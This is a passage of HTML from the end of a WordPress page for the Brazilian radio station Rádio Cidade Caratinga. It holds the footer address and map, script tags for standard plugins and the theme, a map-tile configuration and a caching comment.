                    Av. Moacyr de Mattos, 600/101 - Centro. Caratinga-MG CEP 35300-396                </p>
                <div class="mapa">
                    <div class="leaflet-map" data-height="400" data-map="leaflet" data-map-lng="-42.1383002" data-map-lat="-19.7961023" data-map-zoom="18" data-map-layers="[&quot;OpenStreetMap.Mapnik&quot;]" data-map-markers="[{&quot;label&quot;:&quot;Avenida Moacir de Matos, 35300-0396 Caratinga, Minas Gerais Brasil&quot;,&quot;default_label&quot;:&quot;Avenida Moacir de Matos, 35300-036 Caratinga, Minas Gerais Brasil&quot;,&quot;lat&quot;:-19.7961479,&quot;lng&quot;:-42.1383406}]"></div>
                </div>
            </div>
        </div>   
    </div>
    <div class="autoria">
        <a href="https://www.versatecnologia.com.br/" target="_blank" class="btn">
            <p>            
                <span class="text">
                    Desenvolvido por grupo VersaTec &copy; 
                </span>    
            </p>
        </a>
    </div>
</footer>

<script src="https://unpkg.com/wavesurfer.js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/main.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/swiper/swiperconfig.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-home.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-page.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-single.js"></script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/radiocidade-theme-alterado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='leaflet-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/css/acf-osm-leaflet.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js"></script>
<script type="text/javascript" id="acf-osm-frontend-js-extra">
/* <![CDATA[ */
var acf_osm = {"options":{"marker":{"html":false,"className":"acf-osm-marker-icon","icon":false}},"providers":{"OpenStreetMap":{"url":"https:\/\/tile.openstreetmap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"&copy; <a href=\"https:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors"},"variants":{"Mapnik":[],"DE":{"url":"https:\/\/tile.openstreetmap.de\/{z}\/{x}\/{y}.png","options":{"maxZoom":18}},"France":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"&copy; OpenStreetMap France | {attribution.OpenStreetMap}"}},"HOT":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles style by <a href=\"https:\/\/www.hotosm.org\/\" target=\"_blank\">Humanitarian OpenStreetMap Team<\/a> hosted by <a href=\"https:\/\/openstreetmap.fr\/\" target=\"_blank\">OpenStreetMap France<\/a>"}},"CAT":{"url":"https:\/\/tile.openstreetmap.bzh\/ca\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles courtesy of <a href=\"https:\/\/www.openstreetmap.cat\" target=\"_blank\">Breton OpenStreetMap Team<\/a>"}}}},"OpenSeaMap":{"url":"https:\/\/tiles.openseamap.org\/seamark\/{z}\/{x}\/{y}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.openseamap.org\">OpenSeaMap<\/a> contributors"},"isOverlay":true},"OPNVKarte":{"url":"https:\/\/tileserver.memomaps.de\/tilegen\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"attribution":"Map <a href=\"https:\/\/memomaps.de\/\">memomaps.de<\/a> <a href=\"http:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>, map data {attribution.OpenStreetMap}"}},"OpenTopoMap":{"url":"https:\/\/{s}.tile.opentopomap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":17,"attribution":"Map data: {attribution.OpenStreetMap}, <a href=\"http:\/\/viewfinderpanoramas.org\">SRTM<\/a> | Map style: &copy; <a href=\"https:\/\/opentopomap.org\">OpenTopoMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"}},"OpenRailwayMap":{"url":"https:\/\/{s}.tiles.openrailwaymap.org\/standard\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/www.OpenRailwayMap.org\">OpenRailwayMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)","variant":"standard"},"variants":{"Standard":"standard","Maxspeed":"maxspeed","Signals":"signals","Electrification":"electrification","Gauge":"gauge"},"isOverlay":true},"OpenFireMap":{"url":"https:\/\/openfiremap.de\/hytiles\/{z}\/{x}\/{y}.png","options":{"minZoom":11,"maxZoom":18,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"http:\/\/www.openfiremap.org\">OpenFireMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"SafeCast":{"url":"https:\/\/s3.amazonaws.com\/te512.safecast.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":16,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/blog.safecast.org\/about\/\">SafeCast<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"Stadia":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}{r}.{ext}","options":{"minZoom":0,"maxZoom":20,"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_smooth","ext":"png"},"variants":{"AlidadeSmooth":"alidade_smooth","AlidadeSmoothDark":"alidade_smooth_dark","AlidadeSatellite":{"options":{"attribution":"&copy; CNES, Distribution Airbus DS, \u00a9 Airbus DS, \u00a9 PlanetObserver (Contains Copernicus Data) | &copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_satellite","ext":"jpg"}},"OSMBright":"osm_bright","Outdoors":"outdoors","StamenToner":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner"}},"StamenTonerBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_background"}},"StamenTonerLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lines"},"isOverlay":true},"StamenTonerLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_labels"},"isOverlay":true},"StamenTonerLite":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lite"}},"StamenWatercolor":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}.{ext}","options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_watercolor","ext":"jpg","minZoom":1,"maxZoom":16}},"StamenTerrain":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain","minZoom":0,"maxZoom":18}},"StamenTerrainBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_background","minZoom":0,"maxZoom":18}},"StamenTerrainLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_labels","minZoom":0,"maxZoom":18},"isOverlay":true},"StamenTerrainLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_lines","minZoom":0,"maxZoom":18},"isOverlay":true}}},"BaseMapDE":{"url":"https:\/\/sgx.geodatenzentrum.de\/wmts_basemapde\/tile\/1.0.0\/{variant}\/default\/GLOBAL_WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"de_basemapde_web_raster_farbe"},"variants":{"Color":"de_basemapde_web_raster_farbe","Grey":"de_basemapde_web_raster_grau"}},"CyclOSM":{"url":"https:\/\/{s}.tile-cyclosm.openstreetmap.fr\/cyclosm\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"<a href=\"https:\/\/github.com\/cyclosm\/cyclosm-cartocss-style\/releases\" title=\"CyclOSM - Open Bicycle render\">CyclOSM<\/a> | Map data: {attribution.OpenStreetMap}"}},"Esri":{"url":"https:\/\/server.arcgisonline.com\/ArcGIS\/rest\/services\/{variant}\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"variant":"World_Street_Map","attribution":"Tiles &copy; Esri"},"variants":{"WorldStreetMap":{"options":{"attribution":"{attribution.Esri} &mdash; Source: Esri, DeLorme, NAVTEQ, USGS, Intermap, iPC, NRCAN, Esri Japan, METI, Esri China (Hong Kong), Esri (Thailand), TomTom, 2012"}},"WorldTopoMap":{"options":{"variant":"World_Topo_Map","attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community"}},"WorldImagery":{"options":{"variant":"World_Imagery","attribution":"{attribution.Esri} &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community"}},"WorldTerrain":{"options":{"variant":"World_Terrain_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: USGS, Esri, TANA, DeLorme, and NPS"}},"WorldShadedRelief":{"options":{"variant":"World_Shaded_Relief","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: Esri"}},"WorldPhysical":{"options":{"variant":"World_Physical_Map","maxZoom":8,"attribution":"{attribution.Esri} &mdash; Source: US National Park Service"}},"OceanBasemap":{"options":{"variant":"Ocean\/World_Ocean_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Sources: GEBCO, NOAA, CHS, OSU, UNH, CSUMB, National Geographic, DeLorme, NAVTEQ, and Esri"}},"NatGeoWorldMap":{"options":{"variant":"NatGeo_World_Map","maxZoom":16,"attribution":"{attribution.Esri} &mdash; National Geographic, Esri, DeLorme, NAVTEQ, UNEP-WCMC, USGS, NASA, ESA, METI, NRCAN, GEBCO, NOAA, iPC"}},"WorldGrayCanvas":{"options":{"variant":"Canvas\/World_Light_Gray_Base","maxZoom":16,"attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ"}}}},"MtbMap":{"url":"https:\/\/tile.mtbmap.cz\/mtbmap_tiles\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap} &amp; USGS"}},"CartoDB":{"url":"https:\/\/{s}.basemaps.cartocdn.com\/{variant}\/{z}\/{x}\/{y}{r}.png","options":{"attribution":"{attribution.OpenStreetMap} &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>","subdomains":"abcd","maxZoom":20,"variant":"light_all"},"variants":{"Positron":{"options":{"variant":"light_all"}},"PositronNoLabels":{"options":{"variant":"light_nolabels"}},"PositronOnlyLabels":{"options":{"variant":"light_only_labels"},"isOverlay":true},"DarkMatter":{"options":{"variant":"dark_all"}},"DarkMatterNoLabels":{"options":{"variant":"dark_nolabels"}},"DarkMatterOnlyLabels":{"options":{"variant":"dark_only_labels"},"isOverlay":true},"Voyager":{"options":{"variant":"rastertiles\/voyager"}},"VoyagerNoLabels":{"options":{"variant":"rastertiles\/voyager_nolabels"}},"VoyagerOnlyLabels":{"options":{"variant":"rastertiles\/voyager_only_labels"},"isOverlay":true},"VoyagerLabelsUnder":{"options":{"variant":"rastertiles\/voyager_labels_under"}}}},"USGS":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSTopo\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"maxZoom":20,"attribution":"Tiles courtesy of the <a href=\"https:\/\/usgs.gov\/\">U.S. Geological Survey<\/a>"},"variants":{"USTopo":[],"USImagery":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryOnly\/MapServer\/tile\/{z}\/{y}\/{x}"},"USImageryTopo":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryTopo\/MapServer\/tile\/{z}\/{y}\/{x}"}}},"WaymarkedTrails":{"url":"https:\/\/tile.waymarkedtrails.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"variant":"hiking","attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/waymarkedtrails.org\">waymarkedtrails.org<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"variants":{"hiking":"hiking","cycling":"cycling","mtb":"mtb","slopes":"slopes","riding":"riding","skating":"skating"},"isOverlay":true},"OpenSnowMap":{"url":"https:\/\/tiles.opensnowmap.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"minZoom":9,"maxZoom":18,"variant":"pistes","attribution":"Map data: {attribution.OpenStreetMap} & ODbL, &copy; <a href=\"https:\/\/www.opensnowmap.org\/iframes\/data.html\">www.opensnowmap.org<\/a> <a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>"},"variants":{"pistes":"pistes"},"isOverlay":true},"SwissFederalGeoportal":{"url":"https:\/\/wmts.geo.admin.ch\/1.0.0\/{variant}\/default\/current\/3857\/{z}\/{x}\/{y}.jpeg","options":{"attribution":"&copy; <a href=\"https:\/\/www.swisstopo.admin.ch\/\">swisstopo<\/a>","minZoom":2,"maxZoom":18,"variant":"ch.swisstopo.pixelkarte-farbe","bounds":[[45.398181,5.140242],[48.230651,11.47757]]},"variants":{"NationalMapColor":"ch.swisstopo.pixelkarte-farbe","NationalMapGrey":"ch.swisstopo.pixelkarte-grau","SWISSIMAGE":{"options":{"variant":"ch.swisstopo.swissimage","maxZoom":19}}}},"TopPlusOpen":{"url":"http:\/\/sgx.geodatenzentrum.de\/wmts_topplus_open\/tile\/1.0.0\/{variant}\/default\/WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"maxZoom":18,"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"web"},"variants":{"Color":"web","Grey":"web_grau"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/js/acf-osm-frontend.js?ver=1.6.1" id="acf-osm-frontend-js" defer="defer" data-wp-strategy="defer"></script>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 111/172 objects using Memcached
Page Caching using Memcached 
Lazy Loading
Database Caching 9/24 queries in 0.011 seconds using Memcached

Served from: radiocidadecaratinga.com.br @ 2026-01-22 02:37:23 by W3 Total Cache
-->